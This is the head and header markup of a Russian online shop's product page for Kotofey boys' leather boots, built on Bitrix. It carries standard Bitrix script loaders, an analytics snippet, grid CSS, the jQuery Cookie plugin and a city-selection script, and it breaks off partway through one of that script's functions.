

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html
body_size: 44222
content:
<!DOCTYPE html>
<html>
<head>
    <title>Ботинки для мальчика Котофей 352018-41 (синий+серый/натуральная кожа) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Ботинки для мальчика Котофей 352018-41 по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Ботинки для мальчика Котофей 352018-41  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176886598012340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1768865980209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768904627','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1a56da586addb9b319b3b5d524390733'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1768865980566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176886598029061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDg1NDE5ATE4MDAwMDg2MjYBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMC4wMS4yMDI2IDEzOjIzOjQ2ATE4MDAwMDg2MjYBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3MzA5MDYBMTgwMDAwODYyNwEvAQEBAg%3D%3D&k=074727deb2f35f320deae08bcdcebe37';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
